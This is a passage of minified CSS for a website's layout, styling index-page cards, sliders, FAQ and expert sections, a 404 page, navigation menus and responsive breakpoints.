0;width:40px}.kr-index-FAQ-text{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex:1;flex:1;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext-outer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-index-FAQ-subtext-count{margin-right:10px;font-size:30px;line-height:37px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext{font-weight:200;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-compilation{margin-top:70px}.kr-index-compilation-slider{padding-bottom:20px;margin-bottom:-20px}.kr-index-compilation-topline{display:-webkit-flex;display:flex;margin-bottom:33px}.kr-index-compilation .kr-index-slider-control{display:none}.kr-index-alter-title-box{-webkit-flex:1;flex:1;position:relative;display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-compilation-title-img{display:block;width:40px;margin-right:20px}.kr-index-alter-title{margin-bottom:12px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-alter-subtitle{font-size:14px;line-height:120%;color:var(--color-title)}.kr-index-compilation-slide{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;position:relative;padding:40px 16px 30px;width:276px;box-sizing:content-box;text-decoration:none;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-compilation-slide:after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-index-compilation-slide:not(:last-child){margin-right:20px}.kr-index-compilation-slide-text{text-align:center;margin-bottom:30px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title)}.kr-index-compilation-slide-img{display:block;width:190px;height:190px;border-radius:50%;object-fit:cover}.kr-index-compilation-btn{padding-left:23px}.kr-index-sections-inner{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.kr-index-sections-item{margin-left:10px;margin-right:10px;margin-top:70px;width:calc(50% - 20px)}.kr-index-sections-item-topline{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:20px}.kr-index-sections-item-topline-img{display:block;margin-right:20px;width:40px}.kr-index-sections-item-topline-title{-webkit-flex:1;flex:1;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-sections-item-topline-link{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;text-decoration:none}.kr-index-sections-item-topline-link-text{margin-right:10px;font-weight:600;font-size:14px;line-height:120%;color:var(--color-3)}.kr-index-sections-item-topline-link-arrow{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:var(--color-2)}.kr-index-sections-item-topline-link-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-sections-item-main{padding:20px 20px 36px;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-sections-item-head-link{display:-webkit-flex;display:flex;position:relative;margin-bottom:20px;padding-bottom:20px;text-decoration:none}.kr-index-sections-item-head-link:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-sections-item-head-link:after{position:absolute;top:-6px;left:-8px;content:'';display:block;width:calc(100% + 12px);height:calc(100% - 5px);border-radius:16px;background-color:var(--color-3);opacity:0;transition:opacity .3s ease}.kr-index-sections-item-head-link:hover:after{opacity:.1}.kr-index-sections-item-head-link-img-box{position:relative;margin-right:20px;width:230px;height:145px;overflow:hidden;border-radius:13px}.kr-index-sections-item-head-link-img-box:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:var(--color-card-mask);opacity:.4}.kr-index-sections-item-head-link-img{display:block;width:100%;height:100%;object-fit:cover}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box{position:absolute;top:13px;left:15px}.kr-index-sections-item-head-link-profile{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:absolute;left:10px;bottom:10px}.kr-index-sections-item-head-link-profile-img{display:block;margin-right:10px;width:30px;height:30px;object-fit:cover;border-radius:50%;border:1px solid var(--color-4)}.kr-index-sections-item-head-link-profile-info-title{margin-bottom:2px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-4)}.kr-index-sections-item-head-link-profile-info-text{font-size:12px;line-height:15px;color:var(--color-4)}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-empty{position:relative}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box:before{position:absolute;top:-3px;left:-5px;content:'';display:block;width:calc(100% + 10px);height:calc(100% + 6px);background-color:var(--color-1);border-radius:6px;opacity:.5}.kr-index-sections-item-head-link-info{-webkit-flex:1;flex:1;padding-right:10px}.kr-index-sections-item-head-link-info-title{margin-bottom:20px;font-weight:600;font-size:16px;line-height:20px;color:var(--color-title)}.kr-index-sections-item-head-link-info-text{font-size:14px;line-height:17px;color:var(--color-title);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-sections-item-main-link{position:relative;display:block;padding-left:30px;text-decoration:none;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title);transition:color .3s ease}.kr-index-sections-item-main-link:before{position:absolute;top:0;left:0;content:'';display:block;width:10px;height:10px;background:url(../img/link-ellipse.svg) center/contain no-repeat}.kr-index-sections-item-main-link:hover{color:var(--color-3)}.kr-index-sections-item-main-link+.kr-index-sections-item-main-link{margin-top:20px}.kr-index-category{padding:34px 0;margin-top:70px}.kr-index-category-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-title);margin-bottom:20px}.kr-index-category-slider{overflow:visible}.kr-index-category-slider-item{width:205px;height:unset;background:#fff;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;border-radius:20px;text-decoration:none}.kr-index-category-slider-item-top{padding:20px 20px 36px}.kr-index-category-slider-item-title{font-weight:600;font-size:18px;line-height:22px;color:var(--color-card-text-1);margin-bottom:5px}.kr-index-category-slider-item-count{font-weight:300;font-size:12px;line-height:15px;color:var(--color-card-text-1)}.kr-index-category-slider-item-count span{font-weight:600}.kr-index-category-slider-item-img{position:relative;width:100%;height:200px}.kr-index-category-slider-item-img img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 20px 20px}.kr-index-category-slider-item-img-arrow{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:absolute;top:0;left:20px;width:44px;height:44px}.kr-index-category-slider-item-img-arrow::before{width:100%;height:100%;position:absolute;display:block;content:"";background:var(--color-3);opacity:.2;border-radius:10px}.kr-index-category-slider-item-img-arrow svg{fill:#fff;width:7px;height:22px;position:relative}.kr-index-actual{margin-top:56px}.kr-index-actual-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-actual-main{flex:1;-webkit-flex:1:}.kr-index-actual-main .kr-index-h3{margin-bottom:30px}.kr-index-actual-slider{margin-top:50px;overflow:visible}.kr-index-actual-slider .swiper-wrapper{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.kr-index-actual-sidebar{width:350px;margin-left:30px}.kr-index-review-item{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-review-item:not(:last-child){margin-bottom:30px}.kr-index-review-item-img{width:90px;height:90px;object-fit:cover;margin-right:20px;border-radius:25px}.kr-index-review-item-content{-webkit-flex:1;flex:1}.kr-index-review-item-feedback{font-weight:500;font-size:14px;line-height:120%;color:var(--color-3);margin-bottom:15px}.kr-index-review-item-text{font-weight:600;font-size:16px;line-height:120%;color:var(--color-text);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-index-popular{margin-top:70px}.kr-index-control-slider .swiper-wrapper{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.kr-index-slider-control-top{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:30px}.kr-index-slider-control-top .kr-index-h3{margin-bottom:0}.kr-index-slider-control{-webkit-flex:1;flex:1;margin-left:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-swiper-progress{-webkit-flex:1;flex:1;position:relative;height:2px;background:rgba(0,0,0,.05)}.kr-swiper-progress .swiper-pagination-progressbar-fill{background:var(--color-3)}.kr-swiper-button-next,.kr-swiper-button-prev{margin-left:10px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.kr-swiper-button-next svg,.kr-swiper-button-prev svg{width:15px;height:9px;fill:var(--color-3)}.kr-swiper-button-next svg{transform:rotate(180deg)}.kr-index-popular-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-popular-inner .swiper-container{-webkit-flex:1;flex:1}.kr-index-popular-aside{width:244px;margin-left:35px;padding-top:50px}.kr-widget-note{position:relative;min-height:350px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;width:100%;padding:0 20px 20px;margin-top:10px}.kr-widget-note>*{position:relative}.kr-widget-note::before{width:100%;height:100%;background:var(--gradient-2);transform:rotate(180deg);position:absolute;display:block;content:"";left:0;top:0;border-radius:25px}.kr-widget-note-icon{margin-top:-10px;border-radius:50%;background:var(--color-3);width:80px;height:80px;margin-bottom:20px}.kr-widget-note-icon img{width:100%;height:100%;object-fit:contain}.kr-widget-note-title{text-transform:uppercase;font-weight:700;font-size:14px;line-height:17px;color:var(--color-4);margin-bottom:18px}.kr-widget-note-text{font-weight:500;font-size:13px;line-height:16px;color:var(--color-4);margin-bottom:20px}.kr-widget-note-btn{margin-top:auto;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 24px;border-radius:12px;border:none;text-decoration:none}.kr-index-new{margin-top:70px}.kr-main-404{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-404{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-flex:1;flex:1;text-align:center}.kr-404-img{margin-top:40px;margin-bottom:20px;display:block;max-width:100%;width:650px}.kr-404-title{margin-bottom:10px;font-weight:700;font-size:26px;line-height:32px;color:var(--color-text)}.kr-404-text{margin-bottom:40px;font-size:18px;line-height:22px;color:var(--color-text)}.kr-404-link{margin-bottom:70px;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 48px;border-radius:12px;border:none;text-decoration:none}.kr-index-experts{margin-top:70px}.kr-index-experts-box{display:-webkit-flex;display:flex;-webkit-align-items:stretch;align-items:stretch}.kr-index-experts-popular{width:33%;margin:0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-inner-sidebar .kr-index-experts-popular{width:100%;margin-bottom:0}.kr-index-experts-popular:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;border-radius:25px;background-color:var(--color-3);opacity:.15;z-index:0}.kr-index-experts-popular-inner{-webkit-flex:1;flex:1}.kr-index-experts-popular-item{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;position:relative;padding:30px;padding-top:0;border-radius:25px;text-decoration:none;height:unset}.kr-index-experts-popular-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-popular-item-text{font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-popular-item-img{margin-top:30px;margin-bottom:20px;height:240px}.kr-index-experts-popular-item-img img{display:block;width:100%;height:100%;object-fit:cover;border-radius:12px}.kr-index-experts-popular-item .kr-card-wide-btn{margin-top:auto;margin-bottom:0}.kr-index-experts-popular-top{display:flex;display:-webkit-flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:30px}.kr-index-experts-popular-item-title{font-weight:700;font-size:24px;line-height:140%;text-transform:uppercase;color:var(--color-1);margin-bottom:10px;margin-right:15px}.kr-index-experts-popular-nav{display:-webkit-flex;display:flex;z-index:1}.kr-index-experts-popular-button-next:after,.kr-index-experts-popular-button-prev:after{display:none}.kr-index-experts-popular-button-next,.kr-index-experts-popular-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-popular-button-prev{margin-right:5px}.kr-index-experts-popular-button-next{padding-left:2px}.kr-index-experts-popular-button-next svg,.kr-index-experts-popular-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-popular-button-prev svg{transform:rotate(180deg)}.kr-index-experts-middle{-webkit-flex:1;flex:1;margin-left:30px;margin-right:30px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-answers{margin-bottom:20px}.kr-index-experts-answers-title{font-weight:600;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-subtitle{font-weight:700;font-size:36px;line-height:140%;text-transform:uppercase;color:var(--color-1)}.kr-index-experts-answers-box{margin-top:30px;margin-bottom:20px}.kr-index-experts-answers-link{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-experts-answers-link+.kr-index-experts-answers-link{margin-top:30px}.kr-index-experts-answers-link-svg{margin-right:20px;width:20px;height:20px}.kr-index-experts-answers-link-svg svg{width:100%;height:100%;object-fit:cover;fill:var(--color-3)}.kr-index-experts-answers-link span{-webkit-flex:1;flex:1;font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-box .kr-detailed-btn{margin-top:20px;cursor:pointer}.kr-index-experts-answers-box .kr-detailed-btn:hover{background:var(--color-2);padding-left:23px}.kr-index-experts-middle-inner{position:relative;margin-top:auto;width:100%}.kr-index-experts-middle-inner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border-radius:25px;border:1px solid var(--color-1);background-color:var(--color-3);opacity:.05;z-index:0}.kr-index-experts-middle-item{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding:20px;min-height:160px;text-decoration:none}.kr-index-experts-middle-item-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:20px}.kr-index-experts-middle-item-img{width:100px;height:100px}.kr-index-experts-middle-item-img img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover}.kr-index-experts-middle-item-info{-webkit-flex:1;flex:1;margin-left:20px}.kr-index-experts-middle-item-info-title{padding-right:85px;font-weight:600;font-size:18px;line-height:150%;color:var(--color-1)}.kr-index-experts-middle-item-info-subtitle{margin-bottom:20px;padding-right:85px;font-weight:300;font-size:12px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-info-text{font-weight:400;font-size:14px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-bottom{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:auto}.kr-index-experts-middle-item-star-box{position:relative;display:inline-block;margin-right:20px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-empty{width:100px;height:17px;background-size:auto 17px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-full{background-size:auto 17px}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:0;margin-bottom:0}.kr-index-experts-middle-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-inner-nav{display:-webkit-flex;display:flex;position:absolute;top:0;right:0;padding:20px;z-index:1}.kr-index-experts-inner-button-next:after,.kr-index-experts-inner-button-prev:after{display:none}.kr-index-experts-inner-button-next,.kr-index-experts-inner-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-inner-button-prev{margin-right:5px}.kr-index-experts-inner-button-next{padding-left:2px}.kr-index-experts-inner-button-next svg,.kr-index-experts-inner-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-inner-button-prev svg{transform:rotate(180deg)}.kr-index-experts-note{width:260px}.kr-index-experts-note{margin-top:0;padding:0 28px 20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-note .kr-widget-note-icon{margin-top:-30px;margin-bottom:40px;width:100px;height:100px;-webkit-align-self:flex-start;align-self:flex-start}.kr-widget-note-inner{text-align:left}.kr-index-experts-note .kr-widget-note-title{margin-bottom:24px;font-size:18px;line-height:22px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:48px;font-size:16px;line-height:140%}.kr-index-experts-note .kr-widget-note-btn{padding:0 38px;margin-top:unset}.kr-index-pair-category{position:relative;margin-top:70px;overflow:hidden}.kr-index-pair-category::before{width:100%;height:100%;position:absolute;display:block;content:"";left:0;top:0;opacity:.2}.kr-index-pair-category-box{padding-top:40px;padding-bottom:50px;position:relative;display:-webkit-flex;display:flex}.kr-index-pair-category-box:after,.kr-index-pair-category-box:before{position:absolute;width:635px;height:100%;min-height:300px;display:block;content:"";background-size:contain;background-repeat:no-repeat}.kr-index-pair-category-box:before{top:0;right:-308px;background-position:top right}.kr-index-pair-category-box:after{bottom:0;left:-308px;background-position:bottom left}.kr-index-pair-category-half{width:50%}.kr-index-pair-category-title{margin-bottom:30px;font-weight:400;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-pair-category-title span{font-weight:700}.kr-index-pair-category-slide{list-style:none;flex:1;-webkit-flex:1}.kr-index-pair-category-slide li{padding-left:30px;position:relative}.kr-index-pair-category-slide li:not(:last-child){margin-bottom:20px}.kr-index-pair-category-slide li:before{position:absolute;display:block;content:"";width:10px;height:10px;border:3px solid;border-radius:50%;top:.3em;left:0}.kr-index-pair-category-slide a{text-decoration:none;font-weight:600;font-size:14px;line-height:17px}.kr-index-pair-category-slide a:hover{text-decoration:underline}.kr-index-pair-category-control{display:none}@media (min-width:1301px){.kr-index-header-letters-list:hover{overflow:visible}.kr-index-header-letters-list-dropdown:hover:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.kr-index-header-letters-list:hover .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse);transition:color .3s ease,background .3s ease}.kr-index-header-letters-list:hover .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}}@media (max-width:1300px){.kr-index-logo{max-width:200px}.kr-index-logo img{width:100%}.kr-index-header-day-theme{min-height:86px;width:365px;padding-left:96px}.kr-index-header-day-theme-img{width:86px;height:86px}.kr-index-header-day-theme-tag{padding-left:5px;padding-right:5px;font-size:10px;line-height:12px}.kr-index-header-day-theme-title{font-size:14px;line-height:120%}.kr-index-header-letters{width:310px}.kr-index-header-letters-list.kr-opened{overflow:visible}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-list-dropdown:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;z-index:0}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse)}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}.kr-index-header-bottom-search{right:-20px}.kr-index-mainscreen-content{min-height:385px}.kr-index-mainscreen-content-img{width:670px}.kr-index-mainscreen-promo{width:530px}.kr-index-mainscreen-promo-link-text{font-size:28px;line-height:34px}.kr-index-mainscreen-glass{left:calc(50% - 450px)}.kr-card-wide-img{width:45%;height:257px;border-radius:10px;top:20px;right:-10px}.kr-card-wide-title{width:46.9%}.kr-card-wide-text{width:48.4%}.kr-card-wide-glass{bottom:-10px;right:20px}.kr-index-partition-wrapper{margin:0 -28px;width:calc(100% + 56px)}.kr-index-partition-slide{margin:0 28px;width:calc(20% - 56px)}.kr-index-FAQ-inner-background{width:764px;right:0}.kr-index-actual-main .kr-index-h3{margin-bottom:20px}.kr-index-actual-main .kr-card-wide{margin-top:20px}.kr-index-experts-box{display:block}.kr-index-experts-note,.kr-index-experts-popular{width:100%}.kr-index-experts-popular{margin-bottom:70px}.kr-index-experts-popular-item-img{margin-top:18px;margin-bottom:32px;width:100%}.kr-index-experts-middle{margin:0;margin-bottom:70px}.kr-index-experts-middle-item{min-height:unset}.kr-index-experts-middle-item-img{width:50px;height:50px}.kr-index-experts-middle-item-info{margin-left:10px}.kr-index-experts-middle-item-inner{margin-bottom:30px}.kr-index-experts-middle-item-info-subtitle{margin-top:5px;padding-right:0}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:10px}.kr-index-experts-middle-item-bottom{display:block}.kr-index-experts-note .kr-widget-note-title{margin-bottom:48px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:38px}.kr-index-experts-note .kr-widget-note-btn{width:100%}}@media (min-width:1101px) and (max-width:1300px){.kr-index-compilation .kr-index-slider-control{display:-webkit-flex;display:flex;-webkit-flex:none;flex:none;width:350px;align-self:-webkit-flex-end;align-self:flex-end}}@media (max-width:1100px){.kr-index-mainscreen-promo{width:470px}.kr-index-mainscreen-letters-list{width:325px}.kr-footer-logo-box{width:63%}.kr-footer-link-box{flex:1;-webkit-flex:1}.kr-footer-info{display:none}.kr-inner-sidebar{width:270px;margin-left:30px}.kr-card-wide-img{width:200px;height:140px}.kr-card-wide-glass{top:-30px;bottom:unset;right:20px}.kr-card-wide-title{width:100%;padding-right:190px;min-height:88px;margin-bottom:36x}.kr-card-wide-text{width:100%}.kr-index-partition-wrapper{margin:0 -26px;width:calc(100% + 52px)}.kr-index-partition-slide{margin:0 26px;width:calc(25% - 52px)}.kr-index-FAQ-inner{width:100%}.kr-index-FAQ-inner-background{display:none}.kr-index-compilation-slider{overflow:visible}.kr-index-sections-inner{margin-left:0;margin-right:0}.kr-index-sections-item{margin-left:0;margin-right:0;width:100%}.kr-index-actual-sidebar{width:270px}.kr-index-review-item-img{width:66px;height:80px}.kr-index-review-item-feedback{margin-bottom:10px}.kr-index-review-item-text{font-size:14px}.kr-index-new .kr-index-slider-control{display:none}.kr-index-new .kr-index-control-slider{overflow:visible}}@media (min-width:901px){.kr-header-mobile,.kr-header-nav-deeper,.kr-menu-box{display:none}.kr-index-header-nav{position:relative}.kr-index-header-nav-bg{position:absolute;width:100%;height:100%;right:0;top:0;background-image:var(--gradient-1);border-radius:0 15px 15px 0}.kr-index-header-nav ul{list-style:none}.kr-index-header-nav a{text-decoration:none}.kr-header-nav-list{display:flex;display:-webkit-flex;margin-left:-20px}.kr-header-nav-list>li{position:relative;margin-right:15px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;position:relative;padding:15px 20px;height:100%}.kr-header-nav-list>li>a::before{position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;background:#fff;opacity:0;transition:all .3s ease}.kr-header-nav-list>li:hover>a:before{opacity:.2}.kr-header-nav-list>li>a *{position:relative}.kr-header-nav-link-img{width:30px;display:block;margin-right:10px}.kr-header-nav-list>li>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link);white-space:nowrap}.kr-header-nav-list>li:hover>a span{font-weight:500;font-size:14px;line-height:17px;color:var(--desctop-nav-link-hover);white-space:nowrap}.kr-header-nav-inner{width:220px;background:#fff;border-radius:5px;padding:5px 3px;opacity:0;visibility:hidden;box-shadow:0 6px 10px rgba(0,0,0,.15)}li:hover>.kr-header-nav-inner{visibility:visible;opacity:1}.kr-header-nav-inner:before{position:absolute;display:block;content:"";width:100%;height:5px;left:0;top:0;border-radius:5px 5px 0 0;background:var(--color-2)}.kr-header-nav-list>li>.kr-header-nav-inner{position:absolute;top:100%;left:0}.kr-header-nav-inner .kr-header-nav-inner{position:absolute;top:0;left:100%;min-height:100%}.kr-header-nav-inner a{position:relative;display:block;padding:10px 18px;font-size:16px;line-height:20px;color:var(--color-text)}.kr-header-nav-inner li>a::before{background:var(--color-2);position:absolute;display:block;content:"";width:100%;height:100%;left:0;top:0;opacity:0;transition:all .3s ease}.kr-header-nav-inner li:hover>a::before{opacity:.2}.kr-nav-last{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu{width:35px;height:35px;margin:0 5px 0 20px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-nav-last-menu svg{width:35px;height:18px;fill:var(--color-2)}.kr-nav-last .kr-header-nav-inner{right:-15px;left:unset!important}.kr-nav-last .kr-header-nav-inner .kr-header-nav-inner{display:none}.kr-nav-last .kr-header-nav-link-img{display:none}.kr-index-partition-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:900px){.kr-wrap{padding-left:20px;padding-right:20px}.kr-main{margin-top:70px}.kr-inner-header-outer{padding-bottom:0}.kr-index-header{display:none}.kr-header-mobile{position:fixed;top:0;left:0;width:100%;background:var(--color-bg-mobile-panel);z-index:9;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility 0s .3s ease}.kr-header-mobile.kr-visible{opacity:1;visibility:visible;transition:opacity .3s ease}.kr-header-mobile-wrap{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:70px;position:relative}.kr-header-mobile-logo{height:42px;margin-right:auto}.kr-header-mobile-logo img{height:100%;display:block}.kr-header-mobile-search-btn{width:36px;height:36px;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-header-mobile-search-btn svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-form{position:absolute;right:46px;top:50%;transform:translateY(-50%);width:36px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s;background:#fff;border-radius:5px}.kr-header-mobile-search-form.kr-opened{width:calc(100% - 46px);opacity:1;visibility:visible;transition:width .3s ease}.kr-header-mobile-search-form-icon{position:absolute;right:10px;top:13px}.kr-header-mobile-search-form-icon svg{width:24px;height:24px;fill:var(--color-2)}.kr-header-mobile-search-input{position:relative;width:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;height:50px;border-radius:5px;background:0 0;color:var(--color-1);border:none;-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.kr-header-mobile-search-form.kr-opened .kr-header-mobile-search-input{padding:0 44px 0 10px}.kr-header-mobile-search-input::placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-header-mobile-menu-btn{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:11px;width:35px;height:35px}.kr-header-mobile-menu-btn.kr-opened{opacity:0}.kr-header-mobile-menu-btn svg{width:35px;height:18px;fill:var(--color-2)}.kr-menu-box{display:block;position:fixed;width:100vw;height:100vh;z-index:10;top:0;left:0;visibility:hidden;transition:visibility 0s 